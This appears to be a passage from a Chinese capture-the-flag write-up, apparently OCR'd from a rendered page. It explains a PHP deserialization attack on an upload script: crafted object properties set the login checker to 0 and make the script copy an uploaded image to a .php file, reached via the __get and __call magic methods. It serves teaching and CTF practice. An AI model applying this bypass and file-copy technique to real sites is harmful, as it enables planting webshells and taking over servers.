if($this->checker){
    if(!$this->checker->login_check()){
        $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
        $this->redirect($curr_url,302);
        exit();
    }
}
上面的判读可以通过直接通过设置类中属性进行bypass，来绕过if判断：
public $checker=0;
public $filename_tmp="../public/upload/9c1534b1e8dbb5a0c0ec3f70d24f9627/0d44a7f4f1ae189a4c1d88b83f66ec68.png";
public $filename="../public/upload/9c1534b1e8dbb5a0c0ec3f70d24f9627/ethan.php";
文件路径通过以下代码获得：
public function __construct() { $this->checker=new Index(); $this->upload_menu=md5($_SERVER['REMOTE_ADDR']); @chdir( directory: "../public/upload"); if(!is_dir($this->upload_menu)){ @mkdir($this->upload_menu); } @chdir($this->upload_menu); }
我们进入第三个if判断：
当该值进入upload_img函数后，接下来就可以利用copy复制出php文件，但是问题是怎么通过反序列化直接调用upload_img函数。
这里我们要用到两个魔术方法：
读取不可访问属性的值时，__get() 会被调用；
在对象中调用一个不可访问方法时，__call() 会被调用。